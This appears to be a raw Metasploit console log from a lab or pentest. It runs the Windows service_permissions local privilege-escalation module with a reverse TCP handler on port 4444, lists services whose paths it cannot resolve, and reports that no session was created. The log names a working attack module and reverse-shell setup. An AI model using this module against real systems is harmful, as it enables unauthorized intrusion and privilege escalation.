 msf5 exploit(windows/local/service_permissions) > run
[*] Started reverse TCP handler on 192.168.13.147:4444
[*] Trying to add a new service...
[*] Trying to find weak permissions in existing services..
[*] [ALG] Cannot reliably determine path: C:\Windows\System32\alg.exe
[*] [EFS] Cannot reliably determine path: C:\Windows\System32\lsass.exe
[*] [Fax] Cannot reliably determine path: C:\Windows\system32\fxssvc.exe
[*] [KeyIso] Cannot reliably determine path: C:\Windows\system32\lsass.exe
[*] [MSDTC] Cannot reliably determine path: C:\Windows\System32\msdtc.exe
[*] [Netlogon] Cannot reliably determine path: C:\Windows\system32\lsass.exe
[*] [ProtectedStorage] Cannot reliably determine path: C:\Windows\system32\lsass.exe
[*] [RpcLocator] Cannot reliably determine path: C:\Windows\system32\locator.exe
[*] [SamSs] Cannot reliably determine path: C:\Windows\system32\lsass.exe
[*] [SNMPTRAP] Cannot reliably determine path: C:\Windows\System32\snmptrap.exe
[*] [Spooler] Cannot reliably determine path: C:\Windows\System32\spoolsv.exe
[*] [sppsvc] Cannot reliably determine path: C:\Windows\system32\sppsvc.exe
[*] [UI0Detect] Cannot reliably determine path: C:\Windows\system32\UI0Detect.exe
[*] [VaultSvc] Cannot reliably determine path: C:\Windows\system32\lsass.exe
[*] [vds] Cannot reliably determine path: C:\Windows\System32\vds.exe
[*] [VSS] Cannot reliably determine path: C:\Windows\system32\vssvc.exe
[*] [wbengine] Cannot reliably determine path: "C:\Windows\system32\wbengine.exe
[*] [wmiApSrv] Cannot reliably determine path: C:\Windows\system32\wbem\WmiApSrv.exe
[*] Exploit completed, but no session was created.
黑客Anony